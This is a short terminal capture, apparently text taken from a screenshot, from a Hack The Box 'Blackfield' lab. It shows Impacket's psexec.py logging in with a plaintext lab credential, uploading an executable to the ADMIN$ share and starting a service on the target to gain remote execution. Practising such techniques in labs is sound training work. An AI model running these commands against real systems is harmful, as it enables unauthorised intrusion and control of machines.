 ──(pt3)─(kali㉿ Kali)-[~/lab/htb/blackfield/hijack]
─$ psexec.py snowscan:'Yolo1234!'@$tip
mpacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
*] Requesting shares on 10.129.240.136.....
*] Found writable share ADMIN$
*] Uploading file brdKoWBe.exe
*] Opening SVCManager on 10.129.240.136.....
*] Creating service Cuhl on 10.129.240.136.....
*] Starting service Cuhl.....
*] Opening SVCManager on 10.129.240.136.....
-] Error performing the uninstallation, cleaning up